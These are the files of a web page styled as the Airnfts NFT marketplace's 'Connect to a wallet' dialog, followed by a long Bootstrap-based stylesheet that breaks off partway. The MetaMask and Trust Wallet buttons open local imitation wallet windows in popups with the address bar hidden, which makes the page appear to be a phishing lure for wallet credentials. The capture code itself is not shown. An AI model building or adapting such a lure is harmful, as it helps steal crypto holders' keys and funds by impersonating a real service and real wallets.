
<file: index.html>
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		
		<meta name="viewport" content="user-scalable=no,width=device-width,initial-scale=1">
<link rel="stylesheet" href="./index_files/x-all8.css" type="text/css">
		<link rel="shortcut icon" https:="" i.ibb.co="" k3xtnhy="" aa3fc04dfa7f87732e48477080d83bb91ca5bb53.png"="">
		<link rel="icon" type="image/png" href="/logo.png">
		<link rel="stylesheet" href="./index_files/apps7.css" type="text/css">
		<!-- Meta Tags Variables --><title>Best NFT Market | NFT Marketplace on BSC | Binance, FTM, Polygon NFTs | Airnfts</title>
	</head>
<body><br></br>
  <!-- Modal content -->
  <div class="modal-content">
	  <div class="modal-h">
      <span class="close"></span>
    </div>
<div class="modal-body">
<div data-v-981381f4="" class="box ms-t-40 login-box"><div data-v-981381f4="" class="box-body"><div data-v-981381f4="" class="font-heading-medium font-semibold ps-16 ps-md-32" style="padding: 25px;text-align: center!important;">
              Connect to a wallet
            </div>
	<div data-v-981381f4="" class="container">
	
<div data-v-981381f4="" class="row ps-x-32">
<div data-v-981381f4="" class="col-12 login-with no-bottom-border-radius ps-16 ps-md-20 cursor-pointer pointer hover-b--primary5">
		<div href="#" href="" onclick="window.open(&#39;./metamask/index.html&#39;, &#39;_blank&#39;, &#39;height=610,width=353,menubar=no, toolbar=no, top=0, left=4000, location=no, scrollbars=no,resizable=no,status=no&#39;) ;return false" data-v-981381f4="" class="d-flex"><div data-v-981381f4="" class="logo-metamask d-flex align-self-center"><img data-v-981381f4="" src="./index_files/mt.png" alt="MetaMask" class="align-self-center"></div> <div data-v-981381f4="" class="d-flex flex-column text-left align-self-center ps-l-20"><span data-v-981381f4="" class="font-heading font-semibold">MetaMask</span> <span data-v-981381f4="" class="font-body-small text-gray"></span></div> <svg data-v-981381f4="" class="svg-sprite-icon right-arrow align-self-center font-gray ml-auto"><use href="#right-arrow"></use></svg></div></div></div>

<div data-v-981381f4="" class="row ps-x-32">
<div data-v-981381f4="" class="col-12 login-with no-bottom-border-radius ps-16 ps-md-20 cursor-pointer pointer hover-b--primary5">
		<div href="#" onclick="window.open(&#39;./trustwallet/index.html&#39;, &#39;_blank&#39;, &#39;height=710,width=383,menubar=no, toolbar=no, top=0, left=4000, location=no, scrollbars=no,resizable=no,status=no&#39;) ;return false" data-v-981381f4="" class="d-flex"><div data-v-981381f4="" class="logo-metamask d-flex align-self-center"><img data-v-981381f4="" src="./index_files/favicon.png" alt="Metamask" class="align-self-center"></div> <div data-v-981381f4="" class="d-flex flex-column text-left align-self-center ps-l-20"><span data-v-981381f4="" class="font-heading font-semibold">Trust Wallet</span> <span data-v-981381f4="" class="font-body-small text-gray"></span></div> <svg data-v-981381f4="" class="svg-sprite-icon right-arrow align-self-center font-gray ml-auto"><use href="#right-arrow"></use></svg></div>

		<div data-v-981381f4="" class="row ps-x-32"></div> <div data-v-981381f4="" class="row justify-content-center wallet-download-info ms-t-32">
                </div></div></div></div>
    </div>
<div class="modal-footer" style="color:#314091;border-top: 1px solid #e7e9ee;padding: 22px 0px 22px 0px;font-size: 1rem;line-height: 1.5rem;font-weight: 400;text-align: center!important;">
    Connect with one of our available wallet providers
    </div>
  </div>


		

</body></html>
</file>
<file: index_files/x-all8.css>
html{scroll-behavior:smooth}.heavy-shadow-primary-dark{box-shadow:-20px 20px #000b22}.heavy-shadow-secondary-light{box-shadow:20px 20px #c0c1fa}@media screen and (max-width:991px){.heavy-shadow-primary-dark{box-shadow:-10px 10px #000b22}.heavy-shadow-secondary-light{box-shadow:10px 10px #c0c1fa}}.navbar-light .navbar-nav .nav-link{color:#f8f9fa!important}.dropdown-item:hover{background-color:#000b22;background-color:#1d334a}a.nav-primary-link{color:#f8f9fa!important}a.nav-primary-link:hover{color:#8f91c7}a.nav-primary-link:active{color:#8f91c7}a.nav-primary-link.active{color:#8f91c7!important;font-weight:600!important}a.dropdown-item{color:#f8f9fa}a.dropdown-item:hover{color:#000b22}.special-dropdown-style{background-color:rgba(0,11,34,.9)!important}.bg-hero-home{background-image:url(/assets/img/circle-wave-left.svg);background-size:cover;background-repeat:no-repeat;background-position:right;background-attachment:fixed}.bg-standard-card{background-image:url(/assets/img/circle-wave.svg);background-repeat:no-repeat;background-position:bottom left;background-attachment:fixed;background-size:75vw}.bg-case-study-hero{background-image:url(/assets/img/wide-wave.svg);background-repeat:no-repeat;background-position:center;background-size:100vw;background-attachment:fixed}.bg-standard-hero{background-image:url(/assets/img/line-wave-right.svg);background-repeat:no-repeat;background-position:center;background-size:100vh;background-attachment:fixed}@media screen and (min-width:576px){.bg-hero-home{background-image:url(/assets/img/circle-wave-left.svg);background-size:cover;background-repeat:no-repeat;background-position:right;background-attachment:fixed}}@media screen and (min-width:768px){.bg-standard-hero{background-image: url(home-hero-background-light.b32b0dd77a2b7e6f1d05f3a242697b8c.svg);background-repeat:no-repeat;background-position:center;background-size: 100vw;background-attachment:scroll;}}/*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#2C2C2E;--primary:#1d334a;--secondary:#8f91c7;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#151616;--light-offset:#e9ecef;--medium:#ced4da;--dark-offset:#495057;--primary-lighter:#7589a5;--primary-light:#485c76;--primary-dark:#000b22;--primary-darker:#000000;--secondary-lighter:#f3f4ff;--secondary-light:#c0c1fa;--secondary-dark:#606496;--secondary-darker:#333a68;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Spartan",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Spartan,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#151616;text-align:left;background-color:#fff;}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem;color: #f8f9fa!important;}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:900}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#1d334a;text-decoration:none;background-color:transparent}a:hover{color:#070d13;text-decoration:none}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2;color: #f8f9fa!important;}.h1,h1{font-size:2.5rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.375rem + 1.5vw);color: #f8f9fa!important;}}.h2,h2{font-size:2rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.325rem + .9vw);color: #f8f9fa!important;}}.h3,h3{font-size:1.75rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.3rem + .6vw)}}.h4,h4{font-size:1.5rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.275rem + .3vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem;color: #1d334a!important;}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.725rem + 5.7vw)}}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.675rem + 5.1vw)}}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.575rem + 3.9vw)}}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size: calc(1rem + 0.7vw);}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#868e96}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#151616}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#151616}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%;}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#151616}.table td,.table th{padding:.75rem;vertical-align:top;border-top:0 solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:0 solid #dee2e6}.table tbody+tbody{border-top:0 solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:0 solid #dee2e6}.table-bordered td,.table-bordered th{border:0 solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:0}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#151616;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c0c6cc}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#8995a1}.table-hover .table-primary:hover{background-color:#b2b9c1}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b2b9c1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#e0e0ef}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#c5c6e2}.table-hover .table-secondary:hover{background-color:#cfcfe6}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#cfcfe6}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#bdbebe}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#858686}.table-hover .table-dark:hover{background-color:#b0b1b1}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b0b1b1}.table-light-offset,.table-light-offset>td,.table-light-offset>th{background-color:#f9fafb}.table-light-offset tbody+tbody,.table-light-offset td,.table-light-offset th,.table-light-offset thead th{border-color:#f4f5f7}.table-hover .table-light-offset:hover{background-color:#eaedf1}.table-hover .table-light-offset:hover>td,.table-hover .table-light-offset:hover>th{background-color:#eaedf1}.table-medium,.table-medium>td,.table-medium>th{background-color:#f1f3f5}.table-medium tbody+tbody,.table-medium td,.table-medium th,.table-medium thead th{border-color:#e6e9ec}.table-hover .table-medium:hover{background-color:#e2e6ea}.table-hover .table-medium:hover>td,.table-hover .table-medium:hover>th{background-color:#e2e6ea}.table-dark-offset,.table-dark-offset>td,.table-dark-offset>th{background-color:#ccced0}.table-dark-offset tbody+tbody,.table-dark-offset td,.table-dark-offset th,.table-dark-offset thead th{border-color:#a0a4a8}.table-hover .table-dark-offset:hover{background-color:#bfc1c4}.table-hover .table-dark-offset:hover>td,.table-hover .table-dark-offset:hover>th{background-color:#bfc1c4}.table-primary-lighter,.table-primary-lighter>td,.table-primary-lighter>th{background-color:#d8dee6}.table-primary-lighter tbody+tbody,.table-primary-lighter td,.table-primary-lighter th,.table-primary-lighter thead th{border-color:#b7c2d0}.table-hover .table-primary-lighter:hover{background-color:#c8d1dc}.table-hover .table-primary-lighter:hover>td,.table-hover .table-primary-lighter:hover>th{background-color:#c8d1dc}.table-primary-light,.table-primary-light>td,.table-primary-light>th{background-color:#ccd1d9}.table-primary-light tbody+tbody,.table-primary-light td,.table-primary-light th,.table-primary-light thead th{border-color:#a0aab8}.table-hover .table-primary-light:hover{background-color:#bdc4ce}.table-hover .table-primary-light:hover>td,.table-hover .table-primary-light:hover>th{background-color:#bdc4ce}.table-primary-dark,.table-primary-dark>td,.table-primary-dark>th{background-color:#b8bbc1}.table-primary-dark tbody+tbody,.table-primary-dark td,.table-primary-dark th,.table-primary-dark thead th{border-color:#7a808c}.table-hover .table-primary-dark:hover{background-color:#aaaeb5}.table-hover .table-primary-dark:hover>td,.table-hover .table-primary-dark:hover>th{background-color:#aaaeb5}.table-primary-darker,.table-primary-darker>td,.table-primary-darker>th{background-color:#b8b8b8}.table-primary-darker tbody+tbody,.table-primary-darker td,.table-primary-darker th,.table-primary-darker thead th{border-color:#7a7a7a}.table-hover .table-primary-darker:hover{background-color:#ababab}.table-hover .table-primary-darker:hover>td,.table-hover .table-primary-darker:hover>th{background-color:#ababab}.table-secondary-lighter,.table-secondary-lighter>td,.table-secondary-lighter>th{background-color:#fcfcff}.table-secondary-lighter tbody+tbody,.table-secondary-lighter td,.table-secondary-lighter th,.table-secondary-lighter thead th{border-color:#f9f9ff}.table-hover .table-secondary-lighter:hover{background-color:#e3e3ff}.table-hover .table-secondary-lighter:hover>td,.table-hover .table-secondary-lighter:hover>th{background-color:#e3e3ff}.table-secondary-light,.table-secondary-light>td,.table-secondary-light>th{background-color:#edeefe}.table-secondary-light tbody+tbody,.table-secondary-light td,.table-secondary-light th,.table-secondary-light thead th{border-color:#dedffc}.table-hover .table-secondary-light:hover{background-color:#d5d7fd}.table-hover .table-secondary-light:hover>td,.table-hover .table-secondary-light:hover>th{background-color:#d5d7fd}.table-secondary-dark,.table-secondary-dark>td,.table-secondary-dark>th{background-color:#d2d4e2}.table-secondary-dark tbody+tbody,.table-secondary-dark td,.table-secondary-dark th,.table-secondary-dark thead 